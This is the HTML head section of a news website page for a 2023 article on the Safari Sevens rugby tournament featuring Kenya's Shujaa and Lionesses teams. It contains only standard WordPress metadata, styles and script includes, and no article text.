

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/
body_size: 28361
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight</title>
	<meta name="description" content="As anticipation mounts for the upcoming Safari Sevens Rugby tournament this weekend, all eyes are fixed on the reigning African Rugby Champions Shujaa and Lionesses" />
	<link rel="canonical" href="https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight" />
	<meta property="og:description" content="As anticipation mounts for the upcoming Safari Sevens Rugby tournament this weekend, all eyes are fixed on the reigning African Rugby Champions Shujaa and Lionesses" />
	<meta property="og:url" content="https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:published_time" content="2023-11-16T09:29:56+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian Yatich" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@yatich_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brian Yatich" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/"},"author":{"name":"Brian Yatich","@id":"https://www.eabusinesstimes.com/#/schema/person/220e34a2f42ccb2f7b10610ce43d3bc6"},"headline":"Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight","datePublished":"2023-11-16T09:29:56+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/"},"wordCount":407,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg","articleSection":["Sports"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/","url":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/","name":"Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg","datePublished":"2023-11-16T09:29:56+00:00","description":"As anticipation mounts for the upcoming Safari Sevens Rugby tournament this weekend, all eyes are fixed on the reigning African Rugby Champions Shujaa and Lionesses","breadcrumb":{"@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg","width":1080,"height":708},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/220e34a2f42ccb2f7b10610ce43d3bc6","name":"Brian Yatich","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g","caption":"Brian Yatich"},"description":"Kenyan Tech Journalist ☑️Content Marketing |☑️SEO writer|☑️ Writing on #Tech #Data #AI #Bitcoin #Telco Get in touch; brianyatich@gmail.com","sameAs":["https://www.eabusinesstimes.com","https://ke.linkedin.com/in/brian-yatich-4a488080","https://x.com/yatich_"],"url":"https://www.eabusinesstimes.com/author/yatich/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight Comments Feed" href="https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eabusinesstimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1754039882' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
